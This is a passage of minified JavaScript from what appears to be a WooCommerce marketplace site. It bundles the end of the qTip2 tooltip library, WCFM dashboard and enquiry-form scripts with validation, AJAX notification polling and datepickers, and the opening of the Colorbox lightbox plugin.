S}}).hide(),o(t).bind("resize"+vt,i),i(),o(e.body).bind("focusin"+vt,s),o(e).bind("keydown"+vt,function(t){n&&n.options.show.modal.escape&&27===t.keyCode&&n.hide(t)}),r.bind("click"+vt,function(t){n&&n.options.show.modal.blur&&n.hide(t)}),c},update:function(t){n=t,l=t.options.show.modal.stealfocus!==S?t.tooltip.find("*").filter(function(){return function(t){if(o.expr[":"].focusable)return o.expr[":"].focusable;var e,i,s,n=!isNaN(o.attr(t,"tabindex")),a=t.nodeName&&t.nodeName.toLowerCase();return"area"===a?(i=(e=t.parentNode).name,!(!t.href||!i||"map"!==e.nodeName.toLowerCase())&&!!(s=o("img[usemap=#"+i+"]")[0])&&s.is(":visible")):/input|select|textarea|button|object/.test(a)?!t.disabled:"a"===a&&t.href||n}(this)}):[]},toggle:function(t,s,l){var h=(o(e.body),t.tooltip),d=t.options.show.modal,p=d.effect,u=s?"show":"hide",f=r.is(":visible"),m=o(vt).filter(":visible:not(:animated)").not(h);return c.update(t),s&&d.stealfocus!==S&&i(o(":focus")),r.toggleClass("blurs",d.blur),s&&r.css({left:0,top:0}).appendTo(e.body),r.is(":animated")&&f===s&&a!==S||!s&&m.length?c:(r.stop($,S),o.isFunction(p)?p.call(r,s):p===S?r[u]():r.fadeTo(parseInt(l,10)||90,s?1:0,function(){s||r.hide()}),s||r.queue(function(t){r.css({left:"",top:""}),o(vt).length||r.detach(),t()}),a=s,n.destroyed&&(n=Q),c)}}),c.init()}),o.extend(b.prototype,{init:function(t){var e=t.tooltip;return this.options.on?(t.elements.overlay=wt.elem,e.addClass(yt).css("z-index",P.modal.zindex+o(vt).length),t._bind(e,["tooltipshow","tooltiphide"],function(t,i,s){var n=t.originalEvent;if(t.target===e[0])if(n&&"tooltiphide"===t.type&&/mouse(leave|enter)/.test(n.type)&&o(n.relatedTarget).closest(overlay[0]).length)try{t.preventDefault()}catch(t){}else(!n||n&&!n.solo)&&this.toggle(t,"tooltipshow"===t.type,s)},this._ns,this),t._bind(e,"tooltipfocus",function(t,i){if(!t.isDefaultPrevented()&&t.target===e[0]){var s=o(vt),n=P.modal.zindex+s.length,a=parseInt(e[0].style.zIndex,10);wt.elem[0].style.zIndex=n-1,s.each(function(){this.style.zIndex>a&&(this.style.zIndex-=1)}),s.filter("."+G).qtip("blur",t.originalEvent),e.addClass(G)[0].style.zIndex=n,wt.update(i);try{t.preventDefault()}catch(t){}}},this._ns,this),t._bind(e,"tooltiphide",function(t){t.target===e[0]&&o(vt).filter(":visible").not(e).last().qtip("focus",t)},this._ns,this),s):this},toggle:function(t,e,i){return t&&t.isDefaultPrevented()?this:(wt.toggle(this.qtip,!!e,i),s)},destroy:function(){this.qtip.tooltip.removeClass(yt),this.qtip._unbind(this.qtip.tooltip,this._ns),wt.toggle(this.qtip,S),delete this.qtip.elements.overlay}}),(_t=P.modal=function(t){return new b(t,t.options.show.modal)}).sanitize=function(t){t.show&&("object"!=typeof t.show.modal?t.show.modal={on:!!t.show.modal}:t.show.modal.on===s&&(t.show.modal.on=$))},_t.zindex=j.zindex-200,_t.initialize="render",q.modal={"^show.modal.(on|blur)$":function(){this.destroy(),this.init(),this.qtip.elems.overlay.toggle(this.qtip.tooltip[0].offsetWidth>0)}},o.extend($,j.defaults,{show:{modal:{on:S,effect:$,blur:$,stealfocus:$,escape:$}}}),P.viewport=function(i,s,o,n,a,r,c){function l(t,e,i,o,n,a,r,c,l){var h=s[n],p=m[t],u=g[t],f=i===I,_=-x.offset[n]+b.offset[n]+b["scroll"+n],w=p===n?l:p===a?-l:-l/2,y=u===n?c:u===a?-c:-c/2,v=C&&C.size&&C.size[r]||0,j=C&&C.corner&&C.corner.precedance===t&&!f?v:0,k=_-h+j,q=h+l-b[r]-_+j,T=w-(m.precedance===t||p===m[e]?y:0)-(u===O?c/2:0);return f?(T=(p===n?1:-1)*w-(j=C&&C.corner&&C.corner.precedance===e?v:0),s[n]+=k>0?k:q>0?-q:0,s[n]=Math.max(-x.offset[n]+b.offset[n]+(j&&C.corner[t]===O?C.offset:0),h-T,Math.min(Math.max(-x.offset[n]+b.offset[n]+b[r],h+T),s[n]))):(o*=i===R?2:0,k>0&&(p!==n||q>0)?(s[n]-=T+o,d.invert(t,n)):q>0&&(p!==a||k>0)&&(s[n]-=(p===O?-T:T)+o,d.invert(t,a)),_>s[n]&&-s[n]>q&&(s[n]=h,d=m.clone())),s[n]-h}var h,d,p,u=o.target,f=i.elements.tooltip,m=o.my,g=o.at,_=o.adjust,w=_.method.split(" "),y=w[0],v=w[1]||w[0],b=o.viewport,x=o.container,j=i.cache,C=i.plugins.tip,k={left:0,top:0};return b.jquery&&u[0]!==t&&u[0]!==e.body&&"none"!==_.method?(h="fixed"===f.css("position"),b={elem:b,width:b[0]===t?b.width():b.outerWidth(S),height:b[0]===t?b.height():b.outerHeight(S),scrollleft:h?0:b.scrollLeft(),scrolltop:h?0:b.scrollTop(),offset:b.offset()||{left:0,top:0}},x={elem:x,scrollLeft:x.scrollLeft(),scrollTop:x.scrollTop(),offset:x.offset()||{left:0,top:0}},("shift"!==y||"shift"!==v)&&(d=m.clone()),k={left:"none"!==y?l(M,W,y,_.x,F,E,z,n,r):0,top:"none"!==v?l(W,M,v,_.y,L,N,D,a,c):0},d&&j.lastClass!==(p=B+"-pos-"+d.abbrev())&&f.removeClass(i.cache.lastClass).addClass(i.cache.lastClass=p),k):k},P.polys={polygon:function(t,e){var i,s,o,n={width:0,height:0,position:{top:1e10,right:0,bottom:0,left:1e10},adjustable:S},a=0,r=[],c=1,l=1,h=0,d=0;for(a=t.length;a--;)(i=[parseInt(t[--a],10),parseInt(t[a+1],10)])[0]>n.position.right&&(n.position.right=i[0]),i[0]<n.position.left&&(n.position.left=i[0]),i[1]>n.position.bottom&&(n.position.bottom=i[1]),i[1]<n.position.top&&(n.position.top=i[1]),r.push(i);if(s=n.width=Math.abs(n.position.right-n.position.left),o=n.height=Math.abs(n.position.bottom-n.position.top),"c"===e.abbrev())n.position={left:n.position.left+n.width/2,top:n.position.top+n.height/2};else{for(;s>0&&o>0&&c>0&&l>0;)for(s=Math.floor(s/2),o=Math.floor(o/2),e.x===F?c=s:e.x===E?c=n.width-s:c+=Math.floor(s/2),e.y===L?l=o:e.y===N?l=n.height-o:l+=Math.floor(o/2),a=r.length;a--&&!(2>r.length);)h=r[a][0]-n.position.left,d=r[a][1]-n.position.top,(e.x===F&&h>=c||e.x===E&&c>=h||e.x===O&&(c>h||h>n.width-c)||e.y===L&&d>=l||e.y===N&&l>=d||e.y===O&&(l>d||d>n.height-l))&&r.splice(a,1);n.position={left:r[0][0],top:r[0][1]}}return n},rect:function(t,e,i,s){return{width:Math.abs(i-t),height:Math.abs(s-e),position:{left:Math.min(t,i),top:Math.min(e,s)}}},_angles:{tc:1.5,tr:7/4,tl:5/4,bc:.5,br:.25,bl:.75,rc:2,lc:1,c:0},ellipse:function(t,e,i,s,o){var n=P.polys._angles[o.abbrev()],a=i*Math.cos(n*Math.PI),r=s*Math.sin(n*Math.PI);return{width:2*i-Math.abs(a),height:2*s-Math.abs(r),position:{left:t+a,top:e+r},adjustable:S}},circle:function(t,e,i,s){return P.polys.ellipse(t,e,i,i,s)}},P.svg=function(t,s,n){for(var a,r,c,l=o(e),h=s[0],d={};!h.getBBox;)h=h.parentNode;if(!h.getBBox||!h.parentNode)return S;switch(h.nodeName){case"rect":r=P.svg.toPixel(h,h.x.baseVal.value,h.y.baseVal.value),c=P.svg.toPixel(h,h.x.baseVal.value+h.width.baseVal.value,h.y.baseVal.value+h.height.baseVal.value),d=P.polys.rect(r[0],r[1],c[0],c[1],n);break;case"ellipse":case"circle":r=P.svg.toPixel(h,h.cx.baseVal.value,h.cy.baseVal.value),d=P.polys.ellipse(r[0],r[1],(h.rx||h.r).baseVal.value,(h.ry||h.r).baseVal.value,n);break;case"line":case"polygon":case"polyline":for(points=h.points||[{x:h.x1.baseVal.value,y:h.y1.baseVal.value},{x:h.x2.baseVal.value,y:h.y2.baseVal.value}],d=[],i=-1,len=points.numberOfItems||points.length;len>++i;)next=points.getItem?points.getItem(i):points[i],d.push.apply(d,P.svg.toPixel(h,next.x,next.y));d=P.polys.polygon(d,n);break;default:if(a=h.getBBox(),mtx=h.getScreenCTM(),root=h.farthestViewportElement||h,!root.createSVGPoint)return S;point=root.createSVGPoint(),point.x=a.x,point.y=a.y,tPoint=point.matrixTransform(mtx),d.position={left:tPoint.x,top:tPoint.y},point.x+=a.width,point.y+=a.height,tPoint=point.matrixTransform(mtx),d.width=tPoint.x-d.position.left,d.height=tPoint.y-d.position.top}return d.position.left+=l.scrollLeft(),d.position.top+=l.scrollTop(),d},P.svg.toPixel=function(t,e,i){var s,o,n=t.getScreenCTM(),a=t.farthestViewportElement||t;return a.createSVGPoint?((o=a.createSVGPoint()).x=e,o.y=i,[(s=o.matrixTransform(n)).x,s.y]):S},P.imagemap=function(t,e,i){e.jquery||(e=o(e));var s,n,a,r=e.attr("shape").toLowerCase().replace("poly","polygon"),c=o('img[usemap="#'+e.parent("map").attr("name")+'"]'),l=e.attr("coords").split(",");if(!c.length)return S;if("polygon"===r)result=P.polys.polygon(l,i);else{if(!P.polys[r])return S;for(a=-1,len=l.length,n=[];len>++a;)n.push(parseInt(l[a],10));result=P.polys[r].apply(this,n.concat(i))}return(s=c.offset()).left+=Math.ceil((c.outerWidth(S)-c.width())/2),s.top+=Math.ceil((c.outerHeight(S)-c.height())/2),result.position.left+=s.left,result.position.top+=s.top,result};o.extend(x.prototype,{_scroll:function(){var e=this.qtip.elements.overlay;e&&(e[0].style.top=o(t).scrollTop()+"px")},init:function(i){var s=i.tooltip;1>o("select, object").length&&(this.bgiframe=i.elements.bgiframe=o('<iframe class="qtip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";"></iframe>').appendTo(s),i._bind(s,"tooltipmove",this.adjustBGIFrame,this._ns,this)),this.redrawContainer=o("<div/>",{id:B+"-rcontainer"}).appendTo(e.body),i.elements.overlay&&i.elements.overlay.addClass("qtipmodal-ie6fix")&&(i._bind(t,["scroll","resize"],this._scroll,this._ns,this),i._bind(s,["tooltipshow"],this._scroll,this._ns,this)),this.redraw()},adjustBGIFrame:function(){var t,e,i=this.qtip.tooltip,s={height:i.outerHeight(S),width:i.outerWidth(S)},o=this.qtip.plugins.tip,n=this.qtip.elements.tip;e={left:-(e=parseInt(i.css("borderLeftWidth"),10)||0),top:-e},o&&n&&(e[(t="x"===o.corner.precedance?[z,F]:[D,L])[1]]-=n[t[0]]()),this.bgiframe.css(e).css(s)},redraw:function(){if(1>this.qtip.rendered||this.drawing)return self;var t,e,i,s,o=this.qtip.tooltip,n=this.qtip.options.style,a=this.qtip.options.position.container;return this.qtip.drawing=1,n.height&&o.css(D,n.height),n.width?o.css(z,n.width):(o.css(z,"").appendTo(this.redrawContainer),1>(e=o.width())%2&&(e+=1),t=((i=o.css("maxWidth")||"")+(s=o.css("minWidth")||"")).indexOf("%")>-1?a.width()/100:0,e=(i=(i.indexOf("%")>-1?t:1)*parseInt(i,10)||e)+(s=(s.indexOf("%")>-1?t:1)*parseInt(s,10)||0)?Math.min(Math.max(e,s),i):e,o.css(z,Math.round(e)).appendTo(a)),this.drawing=0,self},destroy:function(){this.bgiframe&&this.bgiframe.remove(),this.qtip._unbind([t,this.qtip.tooltip],this._ns)}}),(P.ie6=function(t){return 6===BROWSER.ie?new x(t):S}).initialize="render",q.ie6={"^content|style$":function(){this.redraw()}}})}(window,document),jQuery(document).ready(function(t){initiateTip(),setTimeout(function(){t(".wcfm_popup_wrapper").find("select").each(function(){t(this).parent().is("span")&&t(this).css("padding","5px").css("min-width","15px").css("min-height","35px").css("padding-top","5px").css("padding-right","5px")}),function e(){t(".wcfm_popup_wrapper").find("select").each(function(){t(this).parent().is("span")&&t(this).unwrap("span"),(t(this).parent().hasClass("select-option")||t(this).parent().hasClass("buddyboss-select-inner")||t(this).parent().hasClass("buddyboss-select"))&&(t(this).parent().find(".ti-angle-down").remove(),t(this).parent().find("span").remove(),t(this).unwrap("div"))}),setTimeout(function(){e()},500)}()},500),t(".wcfm_delete_product").each(function(){t(this).click(function(e){return e.preventDefault(),confirm(wcfm_core_dashboard_messages.product_delete_confirm)&&function(t){jQuery(".products").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var e={action:"delete_wcfm_product",proid:t.data("proid")};jQuery.ajax({type:"POST",url:wcfm_params.ajax_url,data:e,success:function(t){window.location=wcfm_params.shop_url}})}(t(this)),!1})}),t(document.body).on("wcfm_form_validate",function(e,i){$proccessed_required_fileds=[],i&&($form=t(i),$form.find('[data-required="1"]').each(function(){$data_name=t(this).attr("name"),-1===t.inArray($data_name,$proccessed_required_fileds)&&($proccessed_required_fileds.push($data_name),t(this).parents(".wcfm-container").hasClass("wcfm_block_hide")||t(this).parents(".wcfm-container").hasClass("wcfm_custom_hide")||t(this).parents(".wcfm-container").hasClass("wcfm_wpml_hide")||t(this).parent().parent().hasClass("wcfm_block_hide")||t(this).parent().parent().hasClass("wcfm_custom_hide")||t(this).parent().parent().hasClass("wcfm_wpml_hide")||t(this).parent().hasClass("wcfm_block_hide")||t(this).parent().hasClass("wcfm_custom_hide")||t(this).parent().hasClass("wcfm_wpml_hide")||t(this).hasClass("wcfm_ele_hide")||t(this).hasClass("wcfm_custom_hide")||t(this).hasClass("wcfm_wpml_hide")||(t(this).is('input[type="checkbox"]')||t(this).is('input[type="radio"]')?(t('[name="'+$data_name+'"]').removeClass("wcfm_validation_failed").addClass("wcfm_validation_success"),t('[name="'+$data_name+'"]').is(":checked")||($wcfm_is_valid_form?t("#"+$form.attr("id")+" .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+t(this).data("required_message")).addClass("wcfm-error").slideDown():t("#"+$form.attr("id")+" .wcfm-message").append('<br /><span class="wcicon-status-cancelled"></span>'+t(this).data("required_message")),$wcfm_is_valid_form=!1,t('[name="'+$data_name+'"]').removeClass("wcfm_validation_success").addClass("wcfm_validation_failed"))):(t(this).removeClass("wcfm_validation_failed").addClass("wcfm_validation_success"),$data_val=t(this).val(),$data_val||($wcfm_is_valid_form?t("#"+$form.attr("id")+" .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+t(this).data("required_message")).addClass("wcfm-error").slideDown():t("#"+$form.attr("id")+" .wcfm-message").append('<br /><span class="wcicon-status-cancelled"></span>'+t(this).data("required_message")),$wcfm_is_valid_form=!1,t(this).removeClass("wcfm_validation_success").addClass("wcfm_validation_failed")))))}),$form.find(".wcfm_wpeditor_required").each(function(){$data_id=t(this).attr("id"),$data_name=t(this).attr("name"),$form=t(this).parents("form"),-1===t.inArray($data_name,$proccessed_required_fileds)&&($proccessed_required_fileds.push($data_name),t(this).parents(".wcfm-container").hasClass("wcfm_block_hide")||t(this).parents(".wcfm-container").hasClass("wcfm_custom_hide")||t(this).parent().parent().hasClass("wcfm_block_hide")||t(this).parent().parent().hasClass("wcfm_custom_hide")||t(this).parent().hasClass("wcfm_block_hide")||t(this).parent().hasClass("wcfm_custom_hide")||t(this).hasClass("wcfm_ele_hide")||t(this).hasClass("wcfm_custom_hide")||($data_val=wcfmstripHtml(getWCFMEditorContent($data_id)),1==$data_val.length&&($wcfm_is_valid_form?t("#"+$form.attr("id")+" .wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+wcfmcapitalizeFirstLetter($data_name)+": "+wcfm_core_dashboard_messages.required_message).addClass("wcfm-error").slideDown():t("#"+$form.attr("id")+" .wcfm-message").append('<br /><span class="wcicon-status-cancelled"></span>'+wcfmcapitalizeFirstLetter($data_name)+": "+wcfm_core_dashboard_messages.required_message),$wcfm_is_valid_form=!1)))}),$wcfm_is_valid_form||wcfmMessageHide())});var e="";wcfm_params.wcfm_is_allow_wcfm&&wcfm_params.wcfm_is_allow_new_message_check&&function s(){clearTimeout(e),e=setTimeout(function(){jQuery.ajax({type:"POST",url:wcfm_params.ajax_url,data:{action:"wcfm_message_count"},success:function(e){$response_json=t.parseJSON(e),$response_json.status?($response_json.notice&&t(".notice_count").text($response_json.notice),$response_json.message&&(t(".message_count").text($response_json.message),wcfm_params.wcfm_is_desktop_notification&&(!wcfm_params.is_mobile||wcfm_params.is_mobile&&wcfm_params.is_mobile_desktop_notification)&&function(e){e=parseInt(e);var s=parseInt(wcfm_params.unread_message);if(e>s){clearTimeout(i),t(".wcfm_notification_wrapper").slideDown(function(){t(".wcfm_notification_wrapper").remove()});var o={action:"wcfm_message_notification",limit:e-s};jQuery.ajax({type:"POST",url:wcfm_params.ajax_url,data:o,success:function(s){s&&(wcfm_params.unread_message=e,t("body").append(s),wcfm_desktop_notification_sound.play(),i=setTimeout(function(){t(".wcfm_notification_wrapper").slideDown(function(){t(".wcfm_notification_wrapper").remove()})},3e4),t(".wcfm_notification_close").click(function(){clearTimeout(i),t(".wcfm_notification_wrapper").slideDown(function(){t(".wcfm_notification_wrapper").remove()})}))}})}}($response_json.message)),$response_json.enquiry&&t(".enquiry_count").text($response_json.enquiry)):$response_json.redirect&&(window.location=$response_json.redirect)}}),s()},wcfm_params.wcfm_new_message_check_duration)}();var i="";t(".wcfm_tutorials").colorbox({iframe:!0,width:$large_popup_width,innerHeight:390}),t(".wcfm_linked_images").colorbox({iframe:!0,width:$popup_width,innerHeight:390}),t(".wcfm_linked_attached").colorbox({iframe:!0,width:$large_popup_width,innerHeight:390}),wcfm_params.wcfm_is_allow_external_product_analytics&&t(".product_type_external").each(function(){t(this).click(function(e){e.preventDefault(),$product_id=t(this).data("product_id"),$href=t(this).attr("href"),$is_blank=t(this).attr("target");var i={action:"wcfm_store_external_product_view_update",product_id:$product_id};jQuery.ajax({type:"POST",url:wcfm_params.ajax_url,data:i,success:function(t){"undefined"!=typeof $is_blank&&!1!==$is_blank?window.open($href,"_blank"):window.location=$href}}).always(function(t){})})}),setTimeout(function(){t(".wcfm_datepicker").each(function(){t(this).hasClass("hasDatepicker")||($dateFormat=t(this).data("date_format"),$dateFormat||($dateFormat=wcfm_datepicker_params.dateFormat),t(this).datepicker({dateFormat:$dateFormat,closeText:wcfm_datepicker_params.closeText,currentText:wcfm_datepicker_params.currentText,monthNames:wcfm_datepicker_params.monthNames,monthNamesShort:wcfm_datepicker_params.monthNamesShort,dayNames:wcfm_datepicker_params.dayNames,dayNamesShort:wcfm_datepicker_params.dayNamesShort,dayNamesMin:wcfm_datepicker_params.dayNamesMin,firstDay:wcfm_datepicker_params.firstDay,isRTL:wcfm_datepicker_params.isRTL,changeMonth:!0,changeYear:!0}))}),t(".wcfm_datetimepicker").each(function(){$dateFormat=t(this).data("date_format"),$dateFormat||($dateFormat=wcfm_datepicker_params.dateFormat),t(this).datetimepicker({dateFormat:$dateFormat,closeText:wcfm_datepicker_params.closeText,currentText:wcfm_datepicker_params.currentText,monthNames:wcfm_datepicker_params.monthNames,monthNamesShort:wcfm_datepicker_params.monthNamesShort,dayNames:wcfm_datepicker_params.dayNames,dayNamesShort:wcfm_datepicker_params.dayNamesShort,dayNamesMin:wcfm_datepicker_params.dayNamesMin,firstDay:wcfm_datepicker_params.firstDay,isRTL:wcfm_datepicker_params.isRTL,timeFormat:"h:mm tt",changeMonth:!0,changeYear:!0})}),t(".wcfm_timepicker").each(function(){t(this).timepicker({timeFormat:"h:mm tt"})})},500)}),$wcfm_enquiry_submited=!1,jQuery(document).ready(function(t){function e(){jQuery.ajax({type:"POST",url:wcfm_params.ajax_url,data:{action:"wcfm_enquiry_form_content",store:0,product:0},success:function(e){t("body").append(e),t("#enquiry_form").find(".wcfm_datepicker").each(function(){t(this).datepicker({closeText:wcfm_datepicker_params.closeText,currentText:wcfm_datepicker_params.currentText,monthNames:wcfm_datepicker_params.monthNames,monthNamesShort:wcfm_datepicker_params.monthNamesShort,dayNames:wcfm_datepicker_params.dayNames,dayNamesShort:wcfm_datepicker_params.dayNamesShort,dayNamesMin:wcfm_datepicker_params.dayNamesMin,firstDay:wcfm_datepicker_params.firstDay,isRTL:wcfm_datepicker_params.isRTL,dateFormat:wcfm_datepicker_params.dateFormat,changeMonth:!0,changeYear:!0})}),initiateTip(),t("#wcfm_enquiry_submit_button").off("click").on("click",function(e){e.preventDefault(),function(e){if($is_valid=function(e){if($is_valid=!0,jQuery(".wcfm-message").html("").removeClass("wcfm-success").removeClass("wcfm-error").slideUp(),0==jQuery.trim(e.find("#enquiry_comment").val()).length&&($is_valid=!1,e.find(".wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+wcfm_enquiry_manage_messages.no_enquiry).addClass("wcfm-error").slideDown()),e.find("#enquiry_author").length>0){var i=jQuery.trim(e.find("#enquiry_author").val());0==i.length&&($is_valid?e.find(".wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+wcfm_enquiry_manage_messages.no_name).addClass("wcfm-error").slideDown():e.find(".wcfm-message").append('<br /><span class="wcicon-status-cancelled"></span>'+wcfm_enquiry_manage_messages.no_name).addClass("wcfm-error").slideDown(),$is_valid=!1)}if(e.find("#enquiry_email").length>0){var s=jQuery.trim(e.find("#enquiry_email").val());0==s.length&&($is_valid?e.find(".wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+wcfm_enquiry_manage_messages.no_email).addClass("wcfm-error").slideDown():e.find(".wcfm-message").append('<br /><span class="wcicon-status-cancelled"></span>'+wcfm_enquiry_manage_messages.no_email).addClass("wcfm-error").slideDown(),$is_valid=!1)}return $wcfm_is_valid_form=$is_valid,t(document.body).trigger("wcfm_form_validate",e),$is_valid=$wcfm_is_valid_form,$is_valid}(e),$is_valid){t("#enquiry_form_wrapper").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var i={action:"wcfm_ajax_controller",controller:"wcfm-enquiry-tab",wcfm_enquiry_tab_form:e.serialize(),status:"submit"};jQuery.post(wcfm_params.ajax_url,i,function(i){i&&($response_json=jQuery.parseJSON(i),e.find(".wcfm-message").html("").removeClass("wcfm-success").removeClass("wcfm-error").slideUp(),wcfm_notification_sound.play(),$response_json.status?(e.find(".wcfm-message").html('<span class="wcicon-status-completed"></span>'+$response_json.message).addClass("wcfm-success").slideDown("slow"),setTimeout(function(){t.colorbox.remove(),e.find("#enquiry_comment").val(""),jQuery(".wcfm-message").html("").removeClass("wcfm-success").removeClass("wcfm-error").slideUp()},2e3)):e.find(".wcfm-message").html('<span class="wcicon-status-cancelled"></span>'+$response_json.message).addClass("wcfm-error").slideDown(),jQuery(".wcfm_gglcptch_wrapper").length>0&&"undefined"!=typeof grecaptcha&&grecaptcha.reset(),t("#enquiry_form_wrapper").unblock())})}}(t("#wcfm_enquiry_form"))}),$inquiryFormLoaded=!0}})}t(".enquiry-form").length>1&&t(".enquiry-form")[1].remove(),$inquiryFormLoaded=!1,t(".add_enquiry").length>0&&e(),t(".wcfm_catalog_enquiry").length>0&&($inquiryFormLoaded||e()),t(".wcfm_store_enquiry").length>0&&($inquiryFormLoaded||e()),$wcfm_anr_loaded=!1,t(".add_enquiry, .wcfm_catalog_enquiry, .wcfm_store_enquiry").each(function(){t(this).hasClass("wcfm_login_popup")||t(this).click(function(e){if(e.preventDefault(),!$inquiryFormLoaded)return!1;$store=t(this).data("store"),$product=t(this).data("product"),t.colorbox({inline:!0,href:"#enquiry_form_wrapper",width:$popup_width,onComplete:function(){t("#wcfm_enquiry_form").find("#enquiry_vendor_id").val($store),t("#wcfm_enquiry_form").find("#enquiry_product_id").val($product),jQuery(".anr_captcha_field").length>0&&"undefined"!=typeof grecaptcha&&($wcfm_anr_loaded?grecaptcha.reset():wcfm_anr_onloadCallback(),$wcfm_anr_loaded=!0)}})})})}),jQuery(document).ready(function(t){t(".wcfm_membership_subscribe_button").click(function(e){e.preventDefault(),t("#wcfm_membership_container").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var i={action:"wcfm_choose_membership",membership:t(this).data("membership")};t.post(wcfm_params.ajax_url,i,function(e){e&&($response_json=t.parseJSON(e),$response_json.status&&$response_json.redirect&&(window.location=$response_json.redirect),t("#wcfm_membership_container").unblock())})})}),jQuery(document).ready(function(t){intiateWCFMuQuickEdit(),intiateWCFMuScreenManager(),t(".wcfm_mark_as_recived").click(function(e){e.preventDefault(),t(this).hide(),t(".woocommerce-order-details").block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var i={action:"wcfm_mark_as_recived",orderid:t(this).data("orderid"),productid:t(this).data("productid"),orderitemid:t(this).data("orderitemid")};t.ajax({type:"POST",url:wcfm_params.ajax_url,data:i,success:function(e){window.location=window.location.href,t(".woocommerce-order-details").unblock()}})})}),function(t,e,i){var s,o,n,a,r,c,l,h,d,p,u,f,m,g,_,w,y,v,b,x,j,C,k,q,T,$,S,Q,M,W,z,D,L,F={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),s=t(this).data("cbox-iframe-attrs");return"object"==typeof s&&t.each(s,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullscreen=!0,i}},N="colorbox",E="cbox",O=E+"Element",R=E+"_open",I=E+"_load",P=E+"_complete",B=E+"_cleanup",H=E+"_closed",A=E+"_purge",V=t("<a/>"),U="div",X=0,Y={};function K(i,s,o){var n=e.createElement(i);return s&&(n.id=E+s),o&&(n.style.cssText=o),t(n)}function G(){return i.innerHeight?i.innerHeight:t(i).height()}function J(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var s;return void 0===this.cache[e]&&(void 0!==(s=t(this.el).attr("data-cbox-"+e))?this.cache[e]=s:void 0!==i[e]?this.cache[e]=i[e]:void 0!==F[e]&&(this.cache[e]=F[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function Z(t){var e=d.length,i=($+t)%e;return i<0?e+i:i}function tt(t,e){return Math.round((/%/.test(t)?("x"===e?p.width():G())/100:1)*parseInt(t,10))}function et(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function it(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function st(t){"contains"in o[0]&&!o[0].contains(t.target)&&t.target!==s[0]&&(t.stopPropagation(),o.focus())}function ot(t){ot.str!==t&&(o.add(s).removeClass(ot.str).addClass(t),ot.str=t)}function nt(i){t(e).trigger(i),V.triggerHandler(i)}var at=function(){var t,e,i=E+"Slideshow_",s="click."+E;function n(){clearTimeout(e)}function a(){(j.get("loop")||d[$+1])&&(n(),e=setTimeout(D.next,j.get("slideshowSpeed")))}function r(){w.html(j.get("slideshowStop")).unbind(s).one(s,c),V.bind(P,a).bind(I,n),o.removeClass(i+"off").addClass(i+"on")}function c(){n(),V.unbind(P,a).unbind(I,n),w.html(j.get("slideshowStart")).unbind(s).one(s,function(){D.next(),r()}),o.removeClass(i+"on").addClass(i+"off")}function l(){t=!1,w.hide(),n(),V.unbind(P,a).unbind(I,n),o.removeClass(i+"off "+i+"on")}return function(){t?j.get("slideshow")||(V.unbind(B,l),l()):j.get("slideshow")&&d[1]&&(t=!0,V.one(B,l),j.get("slideshowAuto")?r():c(),w.show())}}();function rt(n){var p,_;if(!W){if(p=t(n).data(N),j=new J(n,p),_=j.get("rel"),$=0,_&&!1!==_&&"nofollow"!==_?(d=t("."+O).filter(function(){return new J(this,t.data(this,N)).get("rel")===_}),-1===($=d.index(j.el))&&(d=d.add(j.el),$=d.length-1)):d=t(j.el),!Q){Q=M=!0,ot(j.get("className")),o.css({visibility:"hidden",display:"block",opacity:""}),u=K(U,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),a.css({width:"",height:""}).append(u),C=r.height()+h.height()+a.outerHeight(!0)-a.height(),k=c.width()+l.width()+a.outerWidth(!0)-a.width(),q=u.outerHeight(!0),T=u.outerWidth(!0);var 